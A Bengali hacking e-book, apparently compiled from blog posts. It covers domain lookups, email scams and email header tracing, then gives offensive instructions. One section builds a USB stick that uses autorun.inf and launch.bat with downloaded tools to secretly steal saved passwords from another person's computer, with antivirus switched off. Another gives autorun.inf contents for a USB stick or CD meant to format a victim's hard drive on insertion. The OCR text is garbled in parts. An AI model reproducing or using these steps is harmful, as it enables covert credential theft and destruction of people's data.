

#### অটোমেটিক স্কলের মাধ্যমে ই-বুক পড়া / রিড়ের জন্যঃ

আপনার ই-বুক বা pdf রিডারের Menu Bar এর view অপশনটি তে ক্লিক করে Auto /Automatically Scroll অপশনটি সিলেক্ট করুন (অথবা সরাসরি যেতে ⇒ Ctrl + Shift + H)। এবার ↑ up Arrow বা ↓ down Arrow তে ক্লিক করে আপনার পড়ার সুবিধা অনুসারে স্ক্রল স্পীড ঠিক করে নিন।

## হ্যাকিং এর পেছনের খবর!

হ্যকার শব্দটি শুনলেই মনে হয় অনেকের ছোখের সামনে ভেসে উঠে অন্ধকার একটি ছোট রুম, অনেকগুলো মনিটরের সামনে ঝুকে আছে এক চশমা পরা তরুন আর ঝড়ের বেগে কীবোর্ডে- তার আঙ্গুল চলছে। আসলে কম্পিউটার সায়েন্সে পড়ার কারনে এই হ্যাকিং এর ব্যাপারে আমার অনেকদিন ধরেই এক ব্যাপক আগ্রহ কাজ করছে।হ্যাকার কী -? এদের কাজ কী? কীভাবে হ্যাকিং হচ্ছে? বেশ অনেক গুলো ইবুক জোগাড় করেছি অনেক- কষ্টে। কষ্টের আরেক কারন যারা প্রকৃত হ্যাকার তারা কখনই অন্যদের বলে বেড়ায় না আমি হ্যাকার। তাই তাদের খুজে বের করাও বেশ কষ্ট সাধ্য। আমার এক বড় ভাই কে প্রায় ছয় মাস লেগে থাকার পর স্বীকার করাতে পেরেছিলাম যে, উনি হ্যাকিং এর অনেক কিছু জানেন এবং আরো ছয় মাস লেগেছিলো সেই গুলোর কিছু অংশ শেখানোর জন্য।

## হ্যাকার এবং হ্যাকিং ?

এক কথায় বলতে গেলে হ্যাকার হচ্ছে এমন একজন কম্পিউটার অভিজ্ঞ, যার রয়েছে কম্পিউটার প্রোগ্রামিং, নেটওয়ার্কিং এবং অপারেটিং সিস্টেম সম্পর্কে সুস্পষ্ট ধারণা এবং এ বিষয়ে কাজ করার বাস্তব অভিজ্ঞতা। হ্যাকারদেরকে বুদ্ধিমান চোর বললেও বেমানান হবে না। হ্যাকাররা মুলত কম্পিউটার অপারেটিং সিস্টেম এবং নেটওয়ার্কিং এর খুঁটিনাটি বিষয়গুলো বেশ ভালোভাবেই জানে বলে তারা সহজেই খুঁজে বের করতে পারে একটি সিস্টেমের দূর্বল পথগুলো। আর নেটওয়ার্কের মাধ্যমে তারা ওই পথ দিয়েই ঢুকে পড়ে অন্যের সার্ভারে। একটি সার্ভারে প্রবেশ করে তার অ্যাডমিনিসট্রেটিভ ক্ষমতা হাতে নেওয়া মানেই ঐ সার্ভারের পূর্ণাঙ্গ ক্ষমতা হাতে পাওয়া। আর এভাবেই অন্যের সার্ভারে প্রবেশ করে হ্যাকাররা যে কর্মতান্ডব চালায় তাই হচ্ছে হ্যাকিং। সার্ভারে পাসওয়ার্ড দেওয়া থাকলেও হ্যাকাররা সাধারণত সে পথে না গিয়ে বাইপাস পদ্ধতি প্রয়োগ করে। অর্থ্যাৎ সিস্টেমের বিভিন্ন ফ্রি পোর্ট খুঁজে বের করে সেই পথ দিয়ে তারা ভেতরে প্রবেশ করে। উল্লেখ্য যে, সার্ভারের বিভিন্ন সার্ভিসের অধীনে প্রায় কয়েক হাজার পোর্ট কাজ করে। আর এসব পোর্টগুলোকেই মূলত হ্যাকাররা হাতিয়ার হিসেবে ব্যবহার করে। হ্যাকিং এর কাজের জন্য হ্যাকাররা বেশিরভাগ ক্ষেত্রে ব্যবহার করে ইউনিক্স কিংবা লিনাক্স অপারেটিং সিস্টেম।

## Want more Updates  $\Box$ :- http://facebook.com/tanbir.ebooks ওয়েবসাইট হ্যাকিং যেভাবে হয়

ওয়েব সাইট হ্যাকিং এর জন্য প্রথমেই হ্যাকাররা খুঁজে বের করে তাদের টার্গেট ওয়েব সাইটটির বিভিন্ন তথ্য যেমন, ওয়েব সাইটটি কোথায় হোস্টিং করা আছে, এর মালিক কে, কতদিন মেয়াদ আছে ইত্যাদি। প্রত্যেকটি ওয়েব সাইট মূলত একটি ডোমেইনের অধীনে থাকে। একটি ওয়েব সাইটকে সহজভাবে চেনার জন্য যে নাম ব্যবহার করা হয় তাই হচ্ছে ডোমেইন নেম। বিশ্বের একটি কেন্দ্রিয় প্রতিষ্ঠানই কেবল এই ডোমেইন নিয়ন্ত্রণ করে। তাই একটি ওয়েব সাইট বা ডোমেইন নামের সাথে আরেকটি মিলে যায় না। আর হ্যাকাররা এই ডোমেইনের তথ্য খুঁজে বের করেই ওয়েবসাইটগুলো সারে সর্বনাশ করে। ডোমেইনের তথ্য খুঁজে বের করার প্রক্রিয়াটিও সবার জন্য উন্মুক্ত হওয়ায় যে কেউ চাইলেই খুঁজে বের করতে পারবে একটি ওয়েবসাইট বা ডোমেইনের যাবতীয় তথ্য। যেমন আপনিও পারবেন এমন কাজ।

ধরুন, আমরা ইয়াহুডট কমের বিভিন্ন তথ্য খুঁজে বের করবো। এজন্য প্রবেশ করুন ! http://www.internic.com/whois.html ওয়েবসাইটে। who is Search এর ঘরে টাইপ করুন yahoo.com এবং এন্টার দিন। লক্ষ্য করলে দেখবেন ইয়াহুডোমেইন ! রেজিস্ট্রেশন করা হয়েছে ১৯৯৫ সালের ১৮ জানুয়ারি, আপডেট করা হয়েছে ২০০৫ সালের ২২ জুলাই এবং ডোমেইনটির মেয়াদ শেষ হবে ২০১২ সালের ১৯ জানুয়ারি।

এখানে আরও লক্ষ করলে দেখবেন, যে সার্ভারে ইয়াহুএর ডোমেইন অবস !'ান করছে তার হোস্ট নেম। যেমন,  $NS1.YAHOO,COM, NS2.YAHOO,COM, NS3.YAHOO,COM$  ... ইত্যাদি। এটা প্রমাণ করে দেখার জন্য ইন্টারনেটে সংযুক্ত থাকা অবস্থায় -Ping দিয়ে দেখতে পারেন। যেমন স্টার্ট মেনু > রান > এ গিয়ে লিখুন> ping ns1.yahoo.com দেখবেন Ping এর মাধ্যমে উক্ত হােস্টকে খুঁজে পাওয়া যাচ্ছে।

এই সাইটটির আরও তথ্য বের করার জন্য ইন্টারনেটে সংযুক্ত অবস্থায়, উইন্ডোজের ক্ষেত্রে ডস প্রোগ্রাম, লিনাক্সের ক্ষেত্রে টার্মিনাল কনসোল এবং ম্যাকের ক্ষেত্রে টার্মিনাল প্রোগ্রাম খুলুন। এবার নিম্নোক্ত কমান্ডগুলো লিখুন-

> nslookup লিখে এন্টার

> set type=any রররে এন্টায চাুন

#### $v$ ahoo.com এবং এন্টার চাপুন।

দেখুন ইয়াহুএর অনেক তথ্য এখন আপনার সামনে। হ্যাকাররা প্রাথমিক পদক্ষেপ হিসেবে ! এভাবেই একটি ডোমেইনের কিংবা ওয়েবসাইটের তথ্য খুঁজে বের করে। তারপর এর সূত্র ধরে সামনে এগুতে থাকে। হ্যাকাররা ডোমেইনের তথ্যের মধ্যে যেটিকে কাজে লাগায় তাহলো এর আইপি এড্রেস। যে সার্ভারে ওয়েবসাইটটি হোস্টিং করা আছে তার আইপি এড্রেসটি খুঁজে বের করাই তাদের প্রথম পদক্ষেপ। তারপর ওই আইপির সার্ভারে সংযুক্ত হয়ে তারা তাদের কারসাজি চালায়। তবে উল্লেখ্য যে আইপি পেয়ে যাওয়া মানেই সার্ভারে প্রবেশ করতে পারা নয়। আইপি খুঁজে পাওয়াটা সহজ হলেও ঐ আইপির অধীনে থাকা সার্ভারে প্রবেশ করা ওতোটা সহজ নয়। ফায়ারওয়াল, পাসওয়ার্ড প্রভৃতি ভেদ করে সেখানে প্রবেশ করতে হয়। যা একমাত্র অভিজ্ঞরাই পারে। হ্যাকাররা সাধারণত পাসওয়ার্ড চুরি করে কিংবা পাসওয়ার্ড ভেঙ্গে সার্ভারে প্রবেশ করে না। তারা মূলতঃ এমন কিছু বিশেষ কমান্ড প্রয়োগ করে যার জন্য পাসওয়ার্ড পর্ব পর্যন্ত তাদের যেতে হয় না। হ্যাকিং করার জন্য হ্যাকাররা চাবি হিসেবে ব্যবহার করে লিনাক্স অপারেটিং সিস্টেমকে। কম্পিউটার সিস্টেমে প্রত্যেকটি প্রোগ্রাম কিংবা সার্ভিসের অধীনে একটি বিশেষ যোগাযোগ মাধ্যম কাজ করে যার নাম 'পোর্ট '। একটি সার্ভারে এরকম একাধিক পোর্ট সচল থাকতে পারে। এসব পোর্টগুলোর কোন কোন কাজে ব্যসথাকে -

অতপর টাইপ করুন:

আবার কোন কোনটি ফ্রি থাকে। হ্যাকার এই ফ্রি পোর্টগুলোকে খুঁজে বের করে এবং সেই পথ দিয়েই প্রবেশ করে আরেকজনের সার্ভারে।

## ত্যাকাররা যেভাবে পাকড়াও হয়

হ্যাকারদেরকে অতি চালাক ভাবা হলেও তারাও কিন্তু অনেক সময় ফাঁদে পড়ে যায়। বিশেষ করে নবীন হ্যাকারদের ক্ষেত্রে এমনটি ঘটে থাকে। আমরা যখন ইন্টারনেট সংযোগ ব্যবহার করি তখন প্রত্যেকটি সংযোগের পেছনেই কাজ করে একটি করে নির্দিষ্ট আইপি অ্যাড্রেস। অর্থ্যাৎ যখনই আপনি ইন্টারনেটে সংযুক্ত হচ্ছেন তখন এই আইপি এড্রেসের মাধ্যমে একটি বিশেষ নেটওয়ার্কের আওতাভুক্ত আপনি। তাই ওই নেটওয়ার্কের পথ ধরে আপনাকে খুঁজে পাওয়া সম্ভব।

হ্যাকারদের প্রধান হাতিয়ারই হলো ইন্টারনেট। তাই তারাও এই বিশেষ নেটওয়ার্কের আওতার বাইরে নয়। ইন্টারনেট সংযোগের ক্ষেত্রে যে আইপি অ্যাড্রেসগুলো ব্যবহার করা হয়ে থাকে তা হয় ইউনিক। অর্থ্যাৎ একই আইপি অ্যাড্রেস একাধিক থাকে না। একে বলা হয় স্ট্যাটিক আইপি অ্যাড্রেস। এটাকে তুলনা করা যেতে পারে একটি আইএসডি টেলিফোনমোবাইল নাম্বারের সাথে। / সাধারণত ইন্টারনেটে সংযুক্ত থাকা যে কোন কম্পিউটার থেকেই এই স্ট্যাটিক আইপিকে খুঁজে পাওয়া যায়। ইন্টারনিক নামক একটি প্রতিষ্ঠান এই আইপি অ্যাড্রেস বন্টন করে থাকে। বিশ্বের প্রত্যেকটি দেশের জন্যই রয়েছে আলাদা আলাদা আইপি অ্যাড্রেসের বান্ডিল। তাই আইপি অ্যাড্রেসের রেঞ্জ দেখলেই বলে দেওয়া সম্ভব এটি কোন দেশের আইপি। যাহোক ইন্টারনেট ব্যান্ডউইথ কেনার সময় প্রত্যেকটি আইএসপি একাধিক আইপি এড্রেস পেয়ে থাকে। আর আইএসপিগুলো তাদের গ্রাহকদের মধ্যে তা বন্টন করে থাকে। অনেক আইএসপি আবার আইপি স্বল্পতার কারণে গ্রাহকদের প্রাইন্ডেট আইপিও যেটা ইউনিক) নয়দিয়েও থাকে। প্রাইন্ডেট ( আইপি ইউনিক নয়, একই আইপি একাধিকজন ব্যবহার করতে পারেন। কিন' ইন্টারনেটের মাধ্যমে বাইরে থেকে এই আইপিকে খুঁজে পাওয়া যায় না। তবে যে আইপি অ্যাড্রেসই হোক না কেন ইন্টারনেটে সংযুক্ত হওয়ার জন্য যে কোন একটি স্ট্যাটিক আইপি আড্রেস এর মাধ্যমেই যেতে হয়।

যখন একজন হ্যাকার কোন একটি সার্ভারে প্রবেশ করে তখন তারা উক্ত সার্ভারে কোন আইপি থেকে কোন সময় প্রবেশ করলো তার সব তথ্যই সেখানে থাকে। একে বলা 'এক্সেস লগ'। এবং সেই তথ্য অনুযায়ী খুঁজে বের করা হয় হ্যাকারকে।

তবে চালাক হ্যাকারদের ক্ষেত্রে এই টেকনিক খুব বেশি ফলপ্রসু হয় না। কারণ ঐসব হ্যাকাররা তাদের কাজ শেষে সার্ভার থেকে বের হওয়ার সময় উক্ত 'এক্সেস লগ' মুছে দেয়। ফলে কোন তথ্যই অবশিষ্ট থাকে না। আবার চালাক সিস্টেম অ্যাডমিনিস্ট্রেটররাও তাদের এই এক্সেস লগ এবং সার্ভিস পোর্টগুলোকে এমনভাবে সাজিয়ে নেয় যেখানে চালাক হ্যাকারদের চালাকিও কাজ করে না।

কাজেই হ্যাকিং রোধে সার্ভারের নিয়ন্ত্রণ কর্তাদেরও হতে হয় হ্যাকারদের মতোই অভিজ্ঞ।

আসুন সহজ পদ্ধতিতে একটি আইপি এড্রেস এর অবস্থান কীভাবে খুঁজে বের করা যায় তা দেখি-

পরীক্ষামূলকভাবে যে কোন একটি স্ট্যাটিক আইপি এড্রেস নির্বাচন করুন। এবার www.whatismyipaddress.com সাইটটিতে যান ip lookup লিঙ্কে ক্লিক করুন। এবার নির্বাচিত আইপি এড্রেসটি বসিয়ে lookup ip address এ ক্লিক করুন। অল্প সময়ের মধ্যেই হাতে পেয়ে যাবেন উক্ত আইপি এড্রেসের অবস'ান এমনকি এর ব্যবহারকারির ঠিকানাও।

হয়তো কেউ নিজেকে চালাক মনে করে ভাবতে পারে মোবাইল ফোনের ইন্টারনেট সংযোগ ব্যবহার করলে হয়তো তা সনাক্ত করা সম্ভব হবে না। এটাও একটি ভ্রানধারণা। ভাবতে পারেন কোন ভুয়া ঠিকানায় সীম কার্ড - রেজিস্ট্রেশন করে সেই সীমের মাধ্যমে হ্যাকিং করবেন? এখানেও ধরা পড়ে যাবে সব চালাকিমোবাইলের নাম্বার ট্রেসআউট করে খুঁজে বের করা হবে অপরাধীকে। ! ভাবছেন ঐ সীমটিই ফেলে দিবেন? আশা করি অনএরপর !তঃ মোবাইল সেটটি ফেলবেন না- যে প্রতিষ্ঠানের সিম কার্ডই ব্যবহার করা হোক না কেন ঐ সেটটি চালু করলেই অপরাধী ধরা পড়ে যেতে পারে। কারণ প্রত্যেকটি মোবাইল সেটেই থাকে একটি বিশেষ প্রোডাক্ট নাম্বার যাকে বলা হয় আইইমি নাম্বার। সাধারণত একটি সেটের আইএমই নাম্বারের সাথে আরেকটির নাম্বার মিলে না। তদনকারীরা অপরাধী সনাক্ত করার- জন্য এই আইএমই নাম্বারটি দিয়ে দিতে পারে সবগুলো টেলিফোন প্রোভাইডার প্রতিষ্ঠানে। আর যখনই উক্ত আইএমই যুক্ত সেটটি চালু তৎক্ষণাত তাকে খুঁজে বের করা সম্ভব হবে।

যদি ইন্টারনেটে সংযুক্ত থাকা অবস'ায় আপনি কোন স্ট্যাটিক আইপি এড্রেসের অধীনে আছেন তা জানতে তবে চলে যান www.apnic.net

ঠিকানায়। এই সাইটটিতে প্রবেশ করলেই কোন স্ট্যাটিক আইপি ঠিকানার অধীনে আপনি আছেন তা দেখাবে।

## সাবধান!ইমেইলের মাধ্যমেও হ্যাকিং হচ্ছে!

লটারিতে মিলিয়ন ডলার জিতেছেনএমন সুখবর বার্তা হয়তো সবার ইম !েইলেই আসে। কিন' কেউ কি পেয়েছেন লটারির সেই মিলিয়ন ডলার? আমার জানামতে কেউ সেটা পায়নি বরং অনেকেই সেই মিলিয়ন ডলার পেতে গিয়ে উল্টো হারিয়েছেন নিজের ব্যাংক একাউন্টের সব টাকা। ধরে নিন এই লটারি জিতানোর লোভ দেখিয়েই আপনার যাবতীয় তথ্য কেউ সংগ্রহ করছে।

ঘটনাটা কীভবে ঘটে? প্রথমত আপনি লটারি জিতেছেন এমন একটি মেইল পেলেন এবং খুব শীঘ্রই আপনার নাম ঠিকানা সহ তাদের ইমেইলে যোগযোগ করতে বলা হলো। আপনি উত্তর পাঠালেন। ধন্যবাদ জানিয়ে তারাও একটি উত্তর পাঠাবে এভাবে যে, আপনার প্রাপ্য অর্থগুলো তারা দিতে চাই। আপনি সরাসরি এসে নিয়ে যাবেন নাকি আপনার ব্যাংক একাউন্টে পাঠিয়ে দিবে। আপনি হয়তো ঝামেলা এড়াতে স্বাভাবিকভাবেই চাইবেন অতদূরে না গিয়ে টাকাগুলো ব্যাংক একাউন্টেই আসুক। সেই অনুযায়ী হয়তো মেইলের উত্তর দিলেন, টাকাগুলো আপনার একাউন্টে পাঠিয়ে দেওয়ার জন্য। তারা আপনার এমন একটি ব্যাংক একাউন্ট চাইলো যে একাউন্টে ইন্টারনেটে লেনদেনের সুবিধা আছে। আপনি দিয়ে দিলেন ব্যাংক একাউন্ট। এরপর হয়তো বেশ কিছুদিন তারা আর ইমেইল পাঠাবে না। কারণ তারা চেষ্টা করছে ব্যাংক একাউন্টটি হ্যাকিং করা যায় কিনা। যদি তারা আপনার একাউন্টের পাসওয়ার্ড ভেঙ্গে ফেলতে সক্ষম হয় তবে ধরে নিন কোনদিনই আর তারা মেইল পাঠাবে না। তবে এর মাঝে একটা ভয়ঙ্কর ঘটনা ঘটে যাবে তা হলো আপনার একাউন্ট টাকা পয়সা সব হাওয়া হয়ে যাবেসওয়ার্ড ভাঙ্গতে না পারে তবে আবার মেইলআর যদি একাউন্ট পা ! পাঠাবে 'আইনী জটিলতার কারণে আপনার একাউন্টে টাকা ট্রান্সফার করা যাচ্ছে না। আপনি আমাদের এখানে আসুন। পাশাপাশি সেখানকার দুএকজন উকিলের ঠিকানাও দিয়ে বলবে আপনি ভরসা না পেলে প্রয়োজনে উক্ত উকিলের মাধ্যমে আসতে পারেন। এরপরও আপনি লোভ সংবরণ করতে না পেরে যদি চলে যান তবে বঝুতেই পারছেন ঘটনাটা কী ঘটতে পারেউপরোক্ত কাহিনীটি । একটি সত্য ঘটনা অবলম্বনে তুলে ধরা হয়েছে। তবে এর প্রতারণার পরিধি এর চেয়েও ভয়াবহ হতে পারে।

কিন' প্রশ্ন থাকতে পারে আপনার ইমেইল ঠিকানা তারা জানলো কীভাবে? খুব সহজ ব্যাপার। এমন কিছু সফটওয়্যার আছে যার কাজই শুধু ইমেইল ঠিকানা খুঁজে বের করা। আর যারা এই ধরনের প্রতারণা করে থাকে তাদের নিজস্ব একটি ইমেইল সার্ভারই থাকে। যে সার্ভারে থাকা একটি বিশেষ প্রোগ্রাম সার্বক্ষণিক বিভিন্ন ইমেইল ঠিকানা খুঁজে নিজে নিজেই সবাইকে মেইল পাঠাতে থাকে। আবার এদের ইমেইলকে সনাক্ত করাও যায় না । কারণ এরা কিছু টেকনিক ব্যবহার করে যাতে তাদের (হিডেন আইপি) সার্ভারের অবস'ান কিংবা তাদের ইন্টারনেট ঠিকানা জানা যায় না। ফলে এসব প্রতারকদের সহজে খুঁজেও পাওয়া যায় না।

#### **facebook /gmail/skype:** - tanbir.cox Website  $\hat{\mathbf{F}}$ :- http://tanbircox.blogspot.com

হ্যাকার আবার অনেক সময় ইমেইলের পাসওয়ার্ডও চুরি করে। পাসওয়ার্ড হাতিয়ে নেওয়ার জন্য এখন হ্যাকাররা ব্যবহার করছে গুগল ও অন্যান্য সব সার্চ ইঞ্জিন। এসব সার্চ ইঞ্জিনগুলোতে ভ্রমণকারীদের তথ্য, আইপি এড্রেস, তাদের ইমেইল ঠিকানার গোপন প্রশ্নের উত্তর ইত্যাদি সব তথ্য হ্যাকার কৌশলে খুঁজে বের করে। তারপর এর মাধ্যমে তারা এক্সেস নিয়ে নেয় গোটা ইমেইলের।

## ইমেইল হ্যাকাররাও হচ্ছে পাকডাও!

বেশ কিছুদিন আগে আমাদের দেশেই দুই তরুন কয়েক মাস জেল খাটলো ইমেইলে হুমকি দেওয়ার অভিযোগে। দেশের দুই শীর্ষস'ানীয় নেত্রী শেখ হাসিনা এবং বেগম খালেদা জিয়াকে মৃত্যুর হুমকি দিয়েছিল এই দুই তরুন। এবং হুমকি দেওয়ার মাত্র কয়েক ঘন্টার মধ্যেই তারা গ্রেপ্তার হয়েছিল। এটা আবার কীভাবে সম্ভব? অসম্ভব কিছ না। কীভাবে ইমেইল তদনকরা তার -কয়েকটি ধাপ তুলে ধরা হলো।চাইলে এই পদ্ধতি প্রয়োগ করে একটু অভিজ্ঞ কম্পিউটার ব্যবহারকারীরাই খুঁজে বের করতে পারবেন ইমেইল প্রেরককে।

সাধারণত যখন একজন প্রেরক প্রাপক বরাবর মেইল সেন্ড করেন তখন সরাসরি তা প্রাপকের নিকট না পৌঁছে প্রথমে তা আইএসপি'র 'মেইল সার্ভারে' অবস'ান করে এবং ঠিকানা খুঁজতে থাকে। যদি ঠিকানা খুঁজে পায় তাহলে পাঠানো মেইলের সাথে ঐ মেইল সার্ভার একটি 'হেডার' (সার্ভার থেকে স্বয়ংক্রিভাবে সংযুক্ত হয় কিছু সাংকেতিক চিহ্নযুক্ত করে সেই ঠিকানা ( বরাবর পাঠিয়ে দেয়। এভাবে একাধিক মেইল সার্ভার পার হয়ে প্রত্যেকটি মেইল তার প্রাপকের নিকট পৌঁছায়। আর কোন ইমেইল কোথা থেকে কোন কোন সার্ভার পার হয়ে আসলো তার যাবতীয় তথ্যই সংযুক্ত থাকে ইমেইলের 'হেডার' এর সাথে। এই হেডার দেখেই খুব সহজে খুঁজে বের করা যায় ইমেইল প্রেরণকারীকে।

প্রমাণ করে দেখার জন্য বাইরে থেকে আসা কোন মেইলের উপরের দিকে লক্ষ্য করলে দেখতে পাবেন মেইলটি কোন ঠিকানা থেকে কত তারিখে এসেছে। এগুলোই হেডারের অংশ। তবে সাধারণ অবস'ায় যে হেডারগুলো দেখায় তা পূর্ণাঙ্গ হেডার নয়। কারণ হেডারগুলোকে সাধারণ অবস'ায় লুকায়িত থাকে। সম্পূর্ণ হেডার দেখার সুবিধা প্রত্যেকটি ইমেইল প্রোগ্রামেই রয়েছে। যেমন 'আউটলুক এক্সপ্রেসে' হেডার দেখার জন্য নির্দিষ্ট মেইলের উপর মাউসের ডান বাটনে ক্লিক করে Properties নির্বাচন করুন অতঃপর Details ট্যাবে ক্লিক করলেই পাওয়া যাবে পূর্ণাঙ্গ হেডার। 'ইউডোরা' প্রোগ্রামের জন্য কাঙিক্ষত মেইলটি ওপেন করুন এবং উপরের টুলবারগুলোর মধ্যে লক্ষ্য করলে দেখতে পাবেন ঝাঁপসা অক্ষরে BLAH লেখা একটি টুলবার আছে। এটিতে ক্লিক করলেই উক্ত মেইলের পূর্ণ হেডার দেখা যাবে। ইয়াহু! মেইলে হেডার দেখার জন্য মেইলটি ওপেন করে Full Header লিঙ্কএ ক্লিক করুন। জিমেইলের ক্ষেত্রে মেইলটি ওপেন করে উপরে ডান দিকের Reply বাটনের পাশে ড্রপডাউন মেনুতে ক্লিক করে See Original রনফবাচন করুন।

্রথমে যে কোন একটি ইমেইলের পূর্ণ হেডার বের করুন। লক্ষ্য করলে দেখতে পাবেন হেডারটিতে একাধিক তথ্য রয়েছে। এগুলো হলো কতগুলো আইপি ঠিকানা, ইমেইল ঠিকানা, তারিখ ও সময়, ইমেইলের কোড ও কিছু সাংকেতিক চিহ্ন বা সাংকেতিক ভাষা। একটি মেইল সর্বশেষ যে মেইল সার্ভার অতিক্রম করবে তার হেডার থাকবে সবচেয়ে উপরে। তাই প্রেরককে খুঁজে বের করতে হলে ইমেইল হেডারের উপর থেকে ধাপে ধাপে যাওয়া হয় নিচের দিকে। বুঝার সুবিধার্থে এখানে একটি ইমেইলের হেডার তুলে ধরেছি।

## ইমেইল হেডার বিশ্লেষণ

1.Return-path: 2. Delivered-To: faruk @global-bd.net Received: (qmail 2230 invoked by uid 89); 2 Jul 2005 13:56:25 -0000 3.Received: from postbox.global-bd.net (202.74.240.10) by 202.84.159.44 with SMTP; Sat, 02 Jul 2005 13:56:25 +0000 Received: (qmail 10628 invoked from network); 2 Jul 2005 19:56:17 +0600 Received: from unknown (HELO web50603.mail.yahoo.com) (206.190.38.90) by 0 with SMTP; 2 Jul 2005 19:56:17 +0600 Received: (qmail 52870 invoked by uid 60001); 2 Jul 2005 13:56:09 -0000 4. Message-ID:<20050702135609.52868.qmail@web50603.mail.yahoo.com> 5. Received: from [202.22.204.4] by web50603.mail.yahoo.com via HTTP; Sat, 02 Jul 2005 06:56:09

একজন মেইল প্রেরককে আপনিও পারবেন খুব সহজে খুঁজে বের করতে।

তাহলো, প্রথমে চলে যান www.whatismyipaddress.com সাইটে। এখানে ইমেইলের হেডার পেস্ট করার জায়গা পাবেন। অতএব কাঙ্ক্ষিত ইমেইলটির হেডার এখানে পেস্ট করে দিন। ট্রেস মি বাটনে ক্লিক করুন। দেখবেন কয়েক সেকেন্ডের মধ্যেই মেইল প্রেরক যে ইন্টারনেট প্রোভাইডারের লাইন ব্যবহার করে মেইলটি পাঠিয়েছে তার ঠিকানা সহ বেরিয়ে আসবে।

উল্লেখ্য যে, ইমেইল ট্রেসিং পদ্ধতিতে আসলে কে মেইলটি পাঠিয়েছে তা সরাসরি খুঁজে পাওয়া যাবে না, কোন মেইল সার্ভার ব্যবহার করে তা পাঠানো হয়েছে তাই শুধু জানা যারে, এবং উক্ত মেইল সার্ভারে মেইলটি কে পাঠিয়েছে তার তথ্য সংরক্ষিত থাকবে। অতএব মেইল প্রেরণকারীকে খুঁজে বের করতে হলে আপনার মেইলে আসা মেইল হেডারটি নিয়ে উক্ত আইএসপি কিংবা মেইল সার্ভারে খোঁজ করলে সঠিক ব্যাক্তিকে সনাক্ত করা যাবে । এক্ষেত্রে আইএসপি এই ঠিকানা দিতে দায়বদ্ধ নয়। তবে আইনি প্রক্রিয়ার সহায়তায় এগিয়ে গেলে আইএসপি অবশ্যই এ ব্যাপারে সাহায্য করবে।

## নিজের নিরাপত্তা নিজের কাছেই

আমাদের দৈনন্দিন কাজগুলোকে দ্রুত এবং সহজ করতেই যে ইন্টারনেট প্রযুক্তির আবিষ্কার, সেই প্রযুক্তিই আবার আমাদেরকে বিপাকে ফেলছেতবে কী থেমে থাকবে ! সবকিছ্? ইন্টারনেট যোগাযোগ ব্যাবস'ায় সবাই আস'া হারাবে? তবে তো পৃথিবীটাই থমকে যাবেনা এমনটি কখনোই হবে না। সেখানেও প্রযুক্তি দেখাচ্ছে জাদুকরী। খেলা। এসব প্রতারকদের ধরার জন্যও ফেলা আছে জাল। অনলাইন সন্ত্রাসীদের ধরতে বিভিন্ন গোয়েন্দা সংস'াও বেশ তৎপর। আবার কখনো কখনো এসব হ্যাকারদেরকেই দায়িত্ব দেওয়া হচ্ছে সার্ভারের নিরাপত্তা রক্ষার কাজে। কারণ যারা নিরাপত্তা ব্যবস'া ভাঙ্গতে পারে তারাই জানে নিরাপত্তা ব্যবস'ার দূর্বল রদকগুররা।

## Want more Updates  $\square$ :- http://facebook.com/tanbir.ebooks ফেবলমাশ পেনড্ৰাইড দ্ৰবেশ করিয়েই হ্যাক করুন যে কারো ই-যেইলস্বহ সকল পাসওয়ার্ড

আমি আপনাদেরকে এমন একটি টিপস দিব যাতে আপনারা কেবল মাত্র পেনড্রাইভ প্রবেশ করিয়েই হ্যাক করতে পারবেন যে কারো ই-মেইলসহ কম্পিউটারে সেভ করে বা ব্রাউজারে রাখা সকল পাসওয়ার্ড। এটি বেশ নিরাপদ এবং কেউ সহজে বুঝতে পারবে না যে তার পাসওয়ার্ডটি হ্যাক হয়ে গেছে। তাহলে এখন কাজের কথায় আসা যাক। প্রথমে এখান থেকে পুরো ফাইলটি ভাউনলোড

[করুন।](http://www.mediafire.com/?o0ckjmnzi54) Pendrive to hack soft.rar

এখন এর ভিতরে Hack Soft নামে একটি ফাইল পাবেন। ফাইলটি Open করলে এর ভিতরে মোট ৫টি সফটওয়্যার পাবেন। সফটওয়্যারগুলো প্রথমে আনজিপ করে নিন এবং শুধু .EXE ফাইল গুলো আপনার পেনড্রাইভে কপি করুন। ডাউনলোডকৃত মূল ফাইলটির ভিতরে autorun.inf এবং launch.bat নামক দুইটি ফাইল দেখতে পাবেন। ফাইল দুইটি পেনড্রাইন্ডে কপি করুন। ব্যাস আপনার হ্যকার পেনড্রাইভ তৈরি করা শেষ। এখন এটি যে কোন কম্পিউটারে প্রবেশ করিয়ে দিন এবং ২-৩ সেকেন্ড অপেক্ষা করুন। দেখা যাবে launch.bat সফটওয়্যারটি autorun করবে এবং পেন ড্রইভে একটি .txt ফাইল তৈরি হবে। এই .txt ফাইলটিতেই থাকবে আপনার কাঙ্খিত পাসওয়ার্ড।

বিঃ দ্রঃ – এই পুরো কাজটি করার জন্য আপনার এন্টিভাইরাস সাময়িকভাবে বন্ধ রাখতে হবে। এটি Windows 2000, XP, Vista and Windows 7 এ কাজ করবে।

# নিজেই তৈরি করুন HDD কিলার পেনড়াইড এবং কিলার মিডি।

বিদ্রঃ এই টিউনটি দ্বারা কেউ কোন প্রকার ক্ষতিগ্রস্ত হলে আমি দায়ী থাকব না কারন আমার আগের টিউনে আমি এর অনুমতি পেয়েছি।

### HDD কিলার পেনড্রাইভ তৈরি করনঃ

এটি এমন একটি ট্রিকস য়ার মাধ্যমে কম্পিউটারের HDD পুরোপুরি ফরমেট করা যাবে কেবল মাএ পেনড্রাইভ বা সিডি প্রবেশ করিয়েই কোন প্রকার Comment না করেই।প্রথমে এখান থেকে .EXE



ফাইলটি Download করুন। তারপর নোট প্যাড open করুন এবং লিখুনঃ

[autorun]

ShellExecute=filename.EXE

Label=description

UseAutoPlay=1



এবং Save করুন autorun.inf নামে All Programs দিয়ে।এবার autorun এবং .EXE ফাইল দুটি পেনড্রাইভ দ্বারা যে কোন কম্পিউটারে প্রবেশ করালেই সেই কম্পিউটারের HDD ফরমেট হবে।

প্রতিকারঃ এটি প্রতিকার করার জন্য বা এটা থেকে যে কোন কম্পিউটারকে রক্ষা করা জন্য নিচের টিপসটি দেখুনঃ Start > Settings > Control panel > Administrative Tools > Services > Shell Herdware Detection(dule click) > Start up type > Disabled > Apply > Ok .এফায করিউিায রযোিবকরুন।

HDD কিলার সিডি তৈরি করনঃ

প্রথমে উপরের লিঙ্ক থেকে .EXE ফাইলটি Download করুন এবং নোট প্যাডে লিখুন

[autorun]

open=file name.EXE /Auto



এবং Save করুন autorun.inf নামে All Programs দিয়ে।এবার autorun এবং .EXE ফাইল দুটি সিডি রাইট করলেই এটি হবে একটি HDD কিলার সিডি।

